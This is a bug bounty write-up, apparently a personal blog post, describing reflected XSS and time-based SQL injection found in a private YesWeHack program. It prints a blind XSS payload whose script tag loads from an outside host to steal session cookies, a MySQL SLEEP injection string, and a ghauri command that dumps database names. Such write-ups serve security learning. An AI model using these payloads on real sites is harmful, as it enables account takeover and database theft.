Breaking In: How RXSS and SQLi Can Lead to Full Account Takeover and Database Access
 Bhuwan Bhetwal
Bhuwan Bhetwal
These vulnerabilities were Identified on one of the YesWeHack’s Private Program. I was hunting late night when i received an invitation from one of the Private Program. As they Were Interested on critical reports. I was looking for SQLi, Command Execution, File Uploads and Account Takeover Issues.
Account Takeover via RXSS
I setup my BurpSuite and started navigating the program. It was a french site so i had to use translator. Then, I created an account and went through all the functionalities as a user. I then checked my Burp Traffic and noticed the response contained lots of forms. I had already gathered the technologies the site used via Wappalyzer. The Site was developed on PHP and the database was MySQL as per Wappalyzer. I started checking every parameters which allowed special characters using a simple Burp extension called Reflector. Basically the extension checks if the parameters are reflected and which symbols are allowed in this reflection. Finally, there was an option to create address, you could basically add multiple addresses and select those accordingly. So, While creating the address it sent a get request to /address/create . As, i said i was looking for parameters (was running Arjun on loop passing the cookies as header) Arjun found next parameter on the path /address/create .

When i opened the URL with the param in my browser, the reflector extension showed me something like this.

Awesome, the param looks suspicious as the special characters are not filtered. I quickly tried a simple xss payload but it was not working. Then i used Knoxnl which was integrated via PIPER extension by using Knoxnl (It’s a wrapper for KNOXSS API)
Had to wait a little till the XSS is Successful/Unsuccessfull. And finally Got the payload and tried manually.

Now, time to escalate it to Account Takeover which was easy. I simply added my KNOXSS blind xss payload (ya3raj"><Script /Src=https://X55.is?1=14833>) and exfiltrated the victim’s session cookies.

Time for SQLi

Same Platform. On Looking Further. On Visiting My Profile Section. The application sent a POST request to /account/my_fund_jars_front/data where there were a bunch of post parameters. Few parameters caught my eye, they were taking integer as input. I mostly look SQLi’s on parameters that take numbers as input. So, i tried adding a quotation (‘) one by one on all the parameters that took numbers as input. And, on the length parameter the server threw a 500 error response which was suspicious. So i tried with double quotation (‘‘) and the server gave the response with code 200. Then, i tried time based payloads and got the response accordingly. The payload was ;(SELECT(1)FROM(SELECT(SLEEP(5)))a)-- Time to dump the database name for POC. I saved the POST request in a text file and gave the ghauri command ghauri -r sql.txt --batch --dbs --technique=BT and successfully dumped the database name.

Both of the Reports got Accepted as High(8.2) and Critical(10).
That’s all Guys. Thanks for reading to the end. May the Popup and 500 error be with you. Happy Hunting.
Subscribe to my newsletter
Read articles from Bhuwan Bhetwal directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Bhuwan Bhetwal
Bhuwan Bhetwal
Hi, I’m a Penetration Tester. My job is to intentionally make applications do things they’re not supposed to—finding flaws and exploiting them to ensure they’re secure. I specialize in Web, API, Android, and iOS security.